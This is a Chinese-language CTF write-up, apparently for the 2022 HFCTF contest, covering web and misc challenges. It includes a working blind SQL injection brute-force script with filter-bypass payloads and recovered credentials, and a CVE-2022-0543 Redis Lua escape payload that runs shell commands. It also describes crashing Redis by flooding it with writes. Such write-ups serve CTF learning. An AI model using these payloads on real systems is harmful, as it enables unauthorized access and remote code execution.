WEB
babysql
根据官方给的hint,这是个 regexp
还有也给了一个hint.md.
CREATE TABLE `auth` (
`id` int NOT NULL AUTO_INCREMENT,
`username` varchar(32) NOT NULL,
`password` varchar(32) NOT NULL,
PRIMARY KEY (`id`),
UNIQUE KEY `auth_username_uindex` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci;import { Injectable } from '@nestjs/common';
import { ConnectionProvider } from '../database/connection.provider';
export class User {
id: number;
username: string;
}
function safe(str: string): string {
const r = str
.replace(/[\s,()#;*\-]/g, '')
.replace(/^.*(?=union|binary).*$/gi, '')
.toString();
return r;
}
@Injectable()
export class AuthService {
constructor(private connectionProvider: ConnectionProvider) {}
async validateUser(username: string, password: string): Promise<User> | null {
const sql = `SELECT * FROM auth WHERE username='${safe(username)}' LIMIT 1`;
const [rows] = await this.connectionProvider.use((c) => c.query(sql));
const user = rows[0];
if (user && user.password === password) {
// eslint-disable-next-line @typescript-eslint/no-unused-vars
const { password, ...result } = user;
return result;
}
return null;
}
}主要信息就是sql表的结构,以及登陆验证方式,
用正则盲注的话,这里LIKE对大小写不敏感,所以需要用 utf8mb4_0900_as_cs 。
然后写脚本爆破就行了。


import requests
payload="1'||case'1'when`username`like'{}%'collate'utf8mb4_0900_as_cs'then'aaa'regexp'^a'else~0+~0+'1'end='0"
#payload="1'||case'1'when`password`regexp'^{}'collate'utf8mb4_0900_as_cs'then'aaa'regexp'^a'else~0+~0+'1'end='0"
list = string.ascii_letters + string.digits + '^$!_%@&'

url = 'http://47.107.231.226:34194/login'
j=''
while 1:
for i in list:
now_payload=payload.format(j+i)
date={
'password': 'qaq',
'username': now_payload
}
re = requests.post(url,data=date).text
if '401' in re:
j+=i
#print(nplayload)
print(j)
break
#username:QaY8TeFYzC67aeoO
#password:m52FPlDxYyLB^eIzAr!8gxh$账号密码登陆得到flag
Misc
Check in
关注"DataCon大数据安全分析竞赛"回复"2022虎符签到"即可获得flag
Quest-Crash

根据题目所述,一直往里写数据打崩redis就行,把写入的数据给大点儿,崩的快*.*
通过burp一边往里写,另外一边一直getflag
然后就出了。
Plain Text

ZE9CUk8gUE9WQUxPV0FUWCBOQSBNQVReLCBXWSBET0xWTlkgUEVSRVdFU1RJIFxUTyBOQSBBTkdMSUpTS0lKIFFaWUsuIHRXT0ogU0VLUkVUIFNPU1RPSVQgSVogRFdVSCBTTE9XLiB3U0UgQlVLV1kgU1RST15OWUUuIHFCTE9eTllKIEFSQlVaLiB2RUxBRU0gV0FNIE9UTEleTk9HTyBETlEu Flag格式 HFCTF{[a-z_]+},如有空格使用下划线代替。
base64解码得到:
dOBRO POVALOWATX NA MAT^, WY DOLVNY PEREWESTI \TO NA ANGLIJSKIJ QZYK. tWOJ SEKRET SOSTOIT IZ DWUH SLOW. wSE BUKWY STRO^NYE. qBLO^NYJ ARBUZ. vELAEM WAM OTLI^NOGO DNQ.然后将其一句一句翻译。其中有波兰语和俄文。flag是俄文部分。
Quest-RCE
CVE-2022-0543,网上有现成的可以直接打
{"query":"SET A A\r\neval \"local io_l = package.loadlib('/usr/lib/x86_64-linux-gnu/liblua5.1.so.0', 'luaopen_io'); local io = io_l(); local f = io.popen('ls', 'r'); local res = f:read('*a'); f:close(); return res\" 0 \r\n"}